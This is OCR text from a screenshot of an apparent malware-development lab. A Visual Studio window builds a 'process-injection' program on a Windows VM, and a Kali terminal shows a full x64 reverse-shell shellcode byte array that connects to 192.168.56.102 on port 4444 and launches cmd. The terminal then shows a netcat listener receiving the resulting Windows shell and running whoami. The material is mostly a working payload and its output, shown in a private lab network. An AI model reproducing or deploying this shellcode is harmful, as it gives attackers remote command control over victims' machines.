 MalDev10 (stealthyshell) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help
Debug x64 Local Windows Debugger
process-injection.cpp
process-injection (Global Scope)
49 // Get the first process info in the snapshot
50
51
52
53
54
55
56
57
58
59
60
61
62
63
C:\Users\jonas\development\Process Injection\process-injection\x64\Debug\process-injection.ex
Memory page allocated at: 0x00000259549E0000
100 %
Output
Show output from:
Build started at
1>------ Build st
1>process-injecti
1>process-injecti
========== Build:
========== Build
Build succeeded
Kali Linux 64x [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
jonas@kali: ~
File Actions Edit View Help
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x38\x66"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
"\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5\x48\x81"
"\xc4\x40\x02\x00\x00\x49\xb8\x63\x6d\x64\x00\x00\x00\x00"
"\x00\x41\x50\x41\x50\x48\x89\xe2\x57\x57\x57\x4d\x31\xc0"
"\x6a\x0d\x59\x41\x50\xe2\xfc\x66\xc7\x44\x24\x54\x01\x01"
"\x48\x8d\x44\x24\x18\xc6\x00\x68\x48\x89\xe6\x56\x50\x41"
"\x50\x41\x50\x41\x50\x49\xff\xc0\x41\x50\x49\xff\xc8\x4d"
"\x89\xc1\x4c\x89\xc1\x41\xba\x79\xcc\x3f\x86\xff\xd5\x48"
"\x31\xd2\x48\xff\xca\x8b\x0e\x41\xba\x08\x87\x1d\x60\xff"
"\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd\x9d\xff\xd5"
"\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb"
"\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5";
the quieter you become, the more you are able to hear"
(jonas㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.105] 49951
Microsoft Windows [Version 10.0.19045.4651]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
desktop-i6cbv2q\jonas
C:\Windows\system32>
Right Ctrl